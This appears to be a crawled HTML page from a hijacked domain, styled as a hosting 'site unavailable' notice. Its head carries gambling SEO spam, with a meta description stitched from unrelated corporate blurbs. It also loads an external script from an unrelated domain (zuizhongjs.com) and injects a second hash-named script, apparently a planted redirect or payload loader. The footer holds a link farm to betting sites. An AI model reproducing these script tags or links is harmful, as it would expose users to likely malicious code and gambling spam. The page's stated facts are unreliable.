

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thechemistryisdead.com/
body_size: 3099
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1,user-scalable=no" name="viewport"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="yes" name="apple-touch-fullscreen"/>
<meta content="telephone=no" name="format-detection">
<title>环球官方网站_环球huanqiu(中国)</title>
<meta content="环球官方网站,HUANQIU.COM环球体育(中国大陆)科技公司,环球官方网站" name="keywords">
<meta content="环球官方网站*拉布布2025年致富,行业领先-安全赢得口碑*总部地处鲁中工业名城淄博，在济南、青岛、武汉、南通、深圳和英国伦敦设有子公司，致力于电力自动化、电力电缆故障测试、智慧供电与储能以及磁阻电机技术的研发与产业化。HUANQIU.COM环球体育(中国大陆)科技公司*拉布布2025年致富,行业领先-安全赢得口碑*自1996年成立以来，在合作伙伴支持、广大员工的共同努力下，快速成长，已发展成为实体网络覆盖全国主要城市和全球主要经济区域，业务涵盖期现货交割物流、大宗商品供应链、互联网+物流、工程物流、消费品物流、金融物流等领域，资产规模达217亿元，净资产达106亿元，年均利润10亿以上的大型仓储物流商。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/8/ky1.js" type="text/javascript"></script>
<script type="text/javascript">
     //document.write('<scr' + 'ipt lang' + 'uage="javas' + 'cript" src="/config/note_load.asp?hostname=www.thechemistryisdead.com&t=60464.51"></scr' + 'ipt>');
    </script>
<script>
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "/?19918de54ede6d1b9e818fd6ecf3b08c";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<style type="text/css">
        <!--
        html, body, h1, h2, h3, h4, h5, h6, hr, p, iframe, dl, dt, dd, ul, ol, li, pre, form, button, input, textarea, th, td, fieldset
        {
            margin: 0;
            padding: 0
        }
        
        ul, ol, dl
        {
            list-style-type: none
        }
        
        
        body, th, td, button, input, select, textarea
        {
            font-family: "Microsoft Yahei", "Hiragino Sans GB", "Helvetica Neue", Helvetica, tahoma, arial, Verdana, sans-serif, "WenQuanYi Micro Hei", "\5B8B\4F53";
            font-size: 16px;
            color: #666;
            -webkit-font-smoothing: antialiased;
            -moz-font-smoothing: antialiased
        }
        
        body
        {
            line-height: 1.6;
            background-color: #fff
        }
        
        h1, h2, h3, h4, h5, h6
        {
            font-size: 100%;
            color: #333
        }
        
        div
        {
            margin-left: auto;
            margin-right: auto;
        }
        
        a
        {
            text-decoration: none;
            color: #1064A0;
        }
        
        a:hover
        {
            color: #0078D2;
        }
        
        img
        {
            border: none;
        }
        
        h1, h2, h3, h4
        {
            /*	display:block;*/
            margin: 0;
            font-weight: normal;
        }
        
        h1
        {
            font-size: 44px;
            color: #0188DE;
            padding: 20px 0px 10px 0px;
        }
        
        h2
        {
            color: #0188DE;
            font-size: 16px;
            padding: 10px 0px 40px 0px;
        }
        
        #wrapper
        {
            width: 100%;
        }
        
        .page
        {
            max-width: 910px;
            padding: 20px 20px 40px 20px;
            margin-top: 80px;
            margin-bottom: 20px;
            border-style: dashed;
            border-color: #e4e4e4;
            line-height: 30px;
            background: url(sorry.png) no-repeat right;
            font-size: 16px;
        }
        
        .button
        {
            width: 180px;
            height: 28px;
            margin-left: 0px;
            margin-top: 10px;
            background: #009CFF;
            border-bottom: 4px solid #0188DE;
            text-align: center;
            display: inline-flex;
        }
        
        .button a
        {
            width: 180px;
            height: 28px;
            color: #fff;
        }
        
        .button a:hover
        {
            background: #5BBFFF;
        }
        
        .westh5
        {
            display: none;
            margin: 0 auto;
            text-align: center;
        }
        
        .westpc
        {
            display: block;
            margin: 0 auto;
            text-align: center;
            max-width: 960px;
        }
        .westpc img{width: 100%}
        @media (max-width: 640px)
        {
            .page
            {
                background: none;
                margin-top: 10px;
                font-size: 14px;
            }
            
            .button, .button a
            {
                width: 120px;
            }
            
            h1
            {
                font-size: 28px;
            }
        }
        
        @media (max-width: 750px)
        {
            .westh5
            {
                display: block;
            }
            
            .westh5 img
            {
                width: 100%;
            }
            
            .westpc
            {
                display: none;
            }
        }
        
        -->
    </style>
<script>
        function reloadbt(l) {
            location.href = "http://" + l + "?r=" + Math.random();
        }
    </script>
</meta></meta></head>
<body>
<div id="wrapper">
<div class="page">
<h1>抱歉，网站暂时无法访问</h1>
<h2>Sorry, the site now can not be accessed. </h2>
<font color="#666666">网站可能因以下原因之一而导致无法访问：</font><br/>
        域名未绑定、网站过期 以及其他原因（空间超标、流量超标、域名未备案、域名备案被注销等）被系统关闭。<br/>
        
        请联系网站管理员，登录<a href="http://www.myhostadmin.net/" target="_blank" title="登录管理面板查看原因">控制面板</a>查看详细原因。<br/>
<div class="button">
<a href="http://www.myhostadmin.net/" target="_blank" title="登录管理面板查看原因">进入控制面板</a>
</div>
<div class="button">
<a href="javascript:void(0)" onclick="reloadbt('www.thechemistryisdead.com')" title="登录管理面板查看原因">刷新查看</a>
</div>
</div>
</div>
<div class="link">
<a href="http://www.speedyroadtestny.com">米兰官方网页版</a> | <a href="http://www.alleyhope.com">万搏在线登录</a> | <a href="http://www.bodilogikmedspa.com">雷速</a> | <a href="http://www.patio-fushimi.com">完美官方网站</a> | <a href="http://www.huchsfinejewelry.com">时博在线平台</a> | <a href="http://www.wideali.com">五大联赛app</a> | <a href="http://www.pixiedustkitchen.com">爱游戏ayx登录入口</a> | <a href="http://www.mvreal.com">世爵最新登录地址</a> | <a href="http://www.farmaciasicura.com">澳洲5官方网站</a> | 
</div>
</body>
</html>
